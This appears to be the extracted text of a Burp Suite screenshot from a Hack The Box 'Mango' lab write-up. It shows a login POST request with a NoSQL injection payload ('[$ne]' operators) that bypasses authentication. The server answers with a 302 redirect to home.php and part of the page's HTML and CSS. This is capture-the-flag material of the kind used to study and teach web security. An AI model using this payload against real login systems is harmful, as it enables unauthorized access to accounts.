 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://staging-order.mango.htb
10 DNT: 1
11 Connection: close
12 Referer: http://staging-order.mango.htb/
13 Cookie: PHPSESSID=admin
14 Upgrade-Insecure-Requests: 1
15
16 username[$ne]=admin&password[$ne]=admin&login=login
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 27 Nov 2021 20:07:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3c
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }
22
23 body{
24 font-family:'Rubik',sans-serif;
25 margin:0;
26 padding:0;
27 }
28
29 .container{
30 display:flex;
31 height:100vh;
32 }
33
34 .left-section{
35 overflow:hidden;
36 display:flex;
37 flex-wrap:wrap;
38 flex-direction:column;
39 justify-content:center;
40 -webkit-animation-name:left-section;
41 animation-name:left-section;
42 -webkit-animation-duration:1s;
43 animation-duration:1s;
Search...
0 matches